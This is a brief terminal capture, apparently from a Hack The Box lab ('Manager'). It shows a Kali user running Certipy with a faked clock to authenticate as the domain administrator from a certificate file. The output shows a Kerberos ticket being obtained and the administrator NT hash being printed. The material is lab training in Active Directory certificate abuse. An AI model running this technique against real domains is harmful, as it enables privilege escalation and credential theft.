 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ fk +7 certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.61.64
[*] Faketime set to: 2026-08-12 10:11:19
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@manager.htb'
[*] Using principal: 'administrator@manager.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f623
17332c88629e025924ef